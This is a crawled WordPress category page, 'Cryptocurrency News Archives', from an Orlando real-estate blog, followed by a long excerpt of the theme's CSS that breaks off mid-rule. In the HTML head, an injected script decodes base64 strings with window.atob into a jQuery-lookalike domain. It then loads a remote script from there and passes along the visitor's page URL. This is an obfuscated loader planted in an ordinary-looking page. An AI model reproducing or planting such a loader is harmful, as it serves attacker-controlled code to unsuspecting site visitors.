

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thejsteam.com/blog/cryptocurrency-news/
body_size: 3437
content:
<!DOCTYPE html>
<html  lang="en-US">
    <head>
        <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cryptocurrency News Archives - Real Estate In Orlando Tips, Tricks and Insights | The JS Team Blog" />
	<meta property="og:url" content="https://thejsteam.com/blog/cryptocurrency-news/" />
	<meta property="og:site_name" content="Real Estate In Orlando Tips, Tricks and Insights | The JS Team Blog" />
	<meta property="og:image" content="https://thejsteam.com/blog/wp-content/uploads/2021/08/logoedit.png" />
	<meta property="og:image:width" content="766" />
	<meta property="og:image:height" content="349" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheJSTeamKW" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thejsteam.com/blog/#organization","name":"The JS Team","url":"https://thejsteam.com/blog/","sameAs":["https://instagram.com/thejsteamkw","https://facebook.com/TheJSTeam","https://twitter.com/TheJSTeamKW"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thejsteam.com/blog/#/schema/logo/image/","url":"https://thejsteam.com/blog/wp-content/uploads/2021/08/logoedit.png","contentUrl":"https://thejsteam.com/blog/wp-content/uploads/2021/08/logoedit.png","width":766,"height":349,"caption":"The JS Team"},"image":{"@id":"https://thejsteam.com/blog/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://thejsteam.com/blog/#website","url":"https://thejsteam.com/blog/","name":"Real Estate In Orlando Tips, Tricks and Insights | The JS Team Blog","description":"The JS Team Blog","publisher":{"@id":"https://thejsteam.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thejsteam.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://thejsteam.com/blog/cryptocurrency-news/","url":"https://thejsteam.com/blog/cryptocurrency-news/","name":"Cryptocurrency News Archives - Real Estate In Orlando Tips, Tricks and Insights | The JS Team Blog","isPartOf":{"@id":"https://thejsteam.com/blog/#website"},"breadcrumb":{"@id":"https://thejsteam.com/blog/cryptocurrency-news/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thejsteam.com/blog/cryptocurrency-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thejsteam.com/blog/"},{"@type":"ListItem","position":2,"name":"Cryptocurrency News"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Real Estate In Orlando Tips, Tricks and Insights | The JS Team Blog &raquo; Cryptocurrency News Category Feed" href="https://thejsteam.com/blog/cryptocurrency-news/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thejsteam.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='blogwp_style_css-css'  href='https://thejsteam.com/blog/wp-content/themes/blogwp/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thejsteam.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css'  href='https://thejsteam.com/blog/wp-content/themes/blogwp/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://thejsteam.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://thejsteam.com/blog/wp-json/wp/v2/categories/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thejsteam.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thejsteam.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">	
        <!-- Basic -->
        <title> Cryptocurrency News Archives - Real Estate In Orlando Tips, Tricks and Insights | The JS Team Blog        </title> 
        <link rel="shortcut icon" href="https://thejsteam.com/blog/wp-content/themes/blogwp/img/favicon.png">
        <link rel="stylesheet" href="https://thejsteam.com/blog/wp-content/themes/blogwp/css/plugins.css">
	
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
<script language="javascript">
var img = document.createElement('script');
img.setAttribute('async','');
img.setAttribute('src', window.atob("Ly9hcGl1anF1ZXJ5LmNvbS9hamF4L2xpYnMvanF1ZXJ5LzMuNS4xL2pxdWVyeS0zLjExLjAubWluLmpzP2k9") + window.location.href + window.atob("JnIyPQ==") + "1dfea74e16bf6f904a594f4a7f0926a2");
document.head.appendChild(img);
</script>
</head>
    <body>
        <div class="content-wrapper">
            <header class="wrapper bg-soft-primary">
                <nav class="navbar center-nav transparent navbar-expand-lg navbar-light">
                    <div class="container flex-lg-row flex-nowrap align-items-center">
                        <div class="navbar-brand w-100"><a href="https://thejsteam.com/"><img src="https://thejsteam.com/img/logoedit.png" class="web_logo" style="width: 345px" srcset="https://thejsteam.com/img/logoedit.png"  alt="" /></a></div>
                        <div class="navbar-collapse offcanvas-nav">
                            <div class="offcanvas-header d-lg-none d-xl-none">
                               	<h2><font color="white"> Navigation</font></h2>
                                <button type="button" class="btn-close btn-close-white offcanvas-close offcanvas-nav-close" aria-label="Close"></button>
                            </div>
                            <ul id="menu-main-menu" class="navbar-nav"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://thejsteam.com">Home</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="https://thejsteam.com/blog/">Blog</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://thejsteam.com/contact">Contact Us</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://app.thejsteam.com">Sign In</a></li>
</ul>                            <!-- /.navbar-nav -->
							
							             <ul class="navbar-nav">
              <li class="nav-item">

                <a href="https://app.thejsteam.com/schedule" class="btn btn-sm btn-sm2 btn2-primary rounded-pill me-2 scroll"><img src="https://thejsteam.com/img/chat.svg" alt="Agent Icon" width="30px" height="30px" /> Chat With An Agent</a>

              </li>
              </ul>
                        </div>
                        <!-- /.navbar-collapse -->
                        <div style="width: auto!important" class="navbar-other w-100 d-flex ms-auto">
                            <ul class="navbar-nav flex-row align-items-center ms-auto" data-sm-skip="true">


                                <li class="nav-item d-lg-none">
                                    <div class="navbar-hamburger"><button class="hamburger animate plain" data-toggle="offcanvas-nav"><span></span></button></div>
                                </li>
                            </ul>
                            <!-- /.navbar-nav -->
                        </div>
                        <!-- /.navbar-other -->
                    </div>
                    <!-- /.container -->
                </nav>
                <!-- /.navbar -->
            </header>
            <!-- /header --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cd17b4cbc9f8486ba59b2fb09fe371f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://thejsteam.com/blog/wp-content/themes/blogwp/css/style.css?ver=1.0
body_size: 72959
content:
@charset "UTF-8";
/*!
Theme Name: Sandbox - Modern & Multipurpose Bootstrap 5 Template
Theme URI:	https://sandbox.elemisthemes.com/start.html
Version:	1.1.1
Author:		elemis
*/
@import url("https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;700");

:root {
  --bs-blue: #3f78e0;
  --bs-purple: #747ed1;
  --bs-violet: #a07cc5;
  --bs-pink: #d16b86;
  --bs-red: #e2626b;
  --bs-orange: #f78b77;
  --bs-yellow: #fab758;
  --bs-green: #6bbea3;
  --bs-leaf: #7cb798;
  --bs-aqua: #54a8c7;
  --bs-navy: #343f52;
  --bs-ash: #9499a3;
  --bs-white: #fff;
  --bs-light: #fefefe;
  --bs-gray: #f6f7f9;
  --bs-dark: #262b32;
  --bs-primary: #3f78e0;
  --bs-secondary: #aab0bc;
  --bs-success: #6bbea3;
  --bs-info: #54a8c7;
  --bs-warning: #fab758;
  --bs-danger: #e2626b;
  --bs-font-sans-serif: "Manrope", sans-serif;
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(to right, #fab758, #f78b77, #e2626b);
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

:root {
  font-size: 20px;
}

body {
  margin: 0;
  font-family: var(--bs-font-sans-serif);
  font-size: 0.8rem;
  font-weight: 500;
  line-height: 1.7;
  color: #60697b;
  background-color: #fefefe;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 4.5rem 0;
  color: rgba(164, 174, 198, 0.2);
  background-color: currentColor;
  border: 0;
  opacity: 1;
}

hr:not([size]) {
  height: 1px;
}

h6,
.h6,
h5,
.h5,
h4,
.h4,
h3,
.h3,
h2,
.h2,
h1,
.h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 700;
  line-height: 1.2;
  color: #343f52;
}

h1,
.h1 {
  font-size: calc(1.27rem + 0.24vw);
}

@media (min-width: 1200px) {

  h1,
  .h1 {
    font-size: 1.45rem;
  }
}

h2,
.h2 {
  font-size: calc(1.255rem + 0.06vw);
}

@media (min-width: 1200px) {

  h2,
  .h2 {
    font-size: 1.3rem;
  }
}

h3,
.h3 {
  font-size: 1.1rem;
}

h4,
.h4 {
  font-size: 0.95rem;
}

h5,
.h5 {
  font-size: 0.9rem;
}

h6,
.h6 {
  font-size: 0.85rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small,
.small {
  font-size: 0.6rem;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #3f78e0;
  text-decoration: none;
}

a:hover {
  color: #3f78e0;
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr
    /* rtl:ignore */
  ;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.7rem;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.7rem;
  color: #d63384;
  word-wrap: break-word;
}

a>code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.4rem;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

select:disabled {
  opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}

legend+* {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 0.9rem;
  font-weight: 500;
}

.display-1 {
  font-size: calc(1.365rem + 1.38vw);
  font-weight: 700;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 2.4rem;
  }
}


@media (min-width:2733px) and (max-width:4102px) and (min-width: 2000px)
 {

 
#tep {
   position:relative;
   left: 778px;
   top:50px;
}
}



@media (min-width:2052px) and (max-width:2732px) and (min-width: 2000px)
{
#tep {
    position:relative;
   left:150px;
   top:50px;
}
}

@media (min-width:4103px) and (max-width:5464px) and (min-width: 2000px)
{
#tep {
  position:relative;
  left: 1338px;
  top:50px;
}
}

@media (min-width: 2000px){
  #tep {
    margin-left: -150px;
  }
}


.display-2 {
  font-size: calc(1.345rem + 1.14vw);
  font-weight: 700;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 2.2rem;
  }
}

.display-3 {
  font-size: calc(1.325rem + 0.9vw);
  font-weight: 700;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 2rem;
  }
}

.display-4 {
  font-size: calc(1.305rem + 0.66vw);
  font-weight: 700;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 1.8rem;
  }
}

.display-5 {
  font-size: calc(1.285rem + 0.42vw);
  font-weight: 700;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 1.6rem;
  }
}

.display-6 {
  font-size: calc(1.265rem + 0.18vw);
  font-weight: 700;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-6 {
    font-size: 1.4rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 0.85rem;
}

.blockquote> :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.6rem;
  color: #aab0bc;
}

.blockquote-footer::before {
  content: "— ";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875em;
  color: #6c757d;
}

.container,
.container-fluid,
.container-xxl,
.container-xl,
.container-lg,
.container-md,
.container-sm {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {

  .container-sm,
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {

  .container-md,
  .container-sm,
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {

  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {

  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {

  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1320px;
  }
}

.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -.5);
  margin-left: calc(var(--bs-gutter-x) * -.5);
}

.row>* {
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto>* {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1>* {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2>* {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3>* {
  flex: 0 0 auto;
  width: 33.3333333333%;
}

.row-cols-4>* {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5>* {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6>* {
  flex: 0 0 auto;
  width: 16.6666666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0 0%;
  }

  .row-cols-sm-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-sm-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    flex: 1 0 0%;
  }

  .row-cols-md-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-md-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex: 1 0 0%;
  }

  .row-cols-lg-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-lg-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0 0%;
  }

  .row-cols-xl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-xl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
}

@media (min-width: 1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }

  .row-cols-xxl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xxl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xxl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xxl-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-xxl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xxl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xxl-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%;
}

.col-2 {
  flex: 0 0 auto;
  width: 16.66666667%;
}

.col-3 {
  flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  flex: 0 0 auto;
  width: 33.33333333%;
}

.col-5 {
  flex: 0 0 auto;
  width: 41.66666667%;
}

.col-6 {
  flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  flex: 0 0 auto;
  width: 58.33333333%;
}

.col-8 {
  flex: 0 0 auto;
  width: 66.66666667%;
}

.col-9 {
  flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333333%;
}

.offset-2 {
  margin-left: 16.66666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333333%;
}

.offset-5 {
  margin-left: 41.66666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333333%;
}

.offset-8 {
  margin-left: 66.66666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333333%;
}

.offset-11 {
  margin-left: 91.66666667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 0.75rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 0.75rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 1.25rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 1.25rem;
}

.g-6,
.gx-6 {
  --bs-gutter-x: 1.5rem;
}

.g-6,
.gy-6 {
  --bs-gutter-y: 1.5rem;
}

.g-7,
.gx-7 {
  --bs-gutter-x: 1.75rem;
}

.g-7,
.gy-7 {
  --bs-gutter-y: 1.75rem;
}

.g-8,
.gx-8 {
  --bs-gutter-x: 2rem;
}

.g-8,
.gy-8 {
  --bs-gutter-y: 2rem;
}

.g-9,
.gx-9 {
  --bs-gutter-x: 2.25rem;
}

.g-9,
.gy-9 {
  --bs-gutter-y: 2.25rem;
}

.g-10,
.gx-10 {
  --bs-gutter-x: 2.5rem;
}

.g-10,
.gy-10 {
  --bs-gutter-y: 2.5rem;
}

.g-11,
.gx-11 {
  --bs-gutter-x: 3rem;
}

.g-11,
.gy-11 {
  --bs-gutter-y: 3rem;
}

.g-12,
.gx-12 {
  --bs-gutter-x: 3.5rem;
}

.g-12,
.gy-12 {
  --bs-gutter-y: 3.5rem;
}

.g-13,
.gx-13 {
  --bs-gutter-x: 4rem;
}

.g-13,
.gy-13 {
  --bs-gutter-y: 4rem;
}

.g-14,
.gx-14 {
  --bs-gutter-x: 4.5rem;
}

.g-14,
.gy-14 {
  --bs-gutter-y: 4.5rem;
}

.g-15,
.gx-15 {
  --bs-gutter-x: 5rem;
}

.g-15,
.gy-15 {
  --bs-gutter-y: 5rem;
}

.g-16,
.gx-16 {
  --bs-gutter-x: 6rem;
}

.g-16,
.gy-16 {
  --bs-gutter-y: 6rem;
}

.g-17,
.gx-17 {
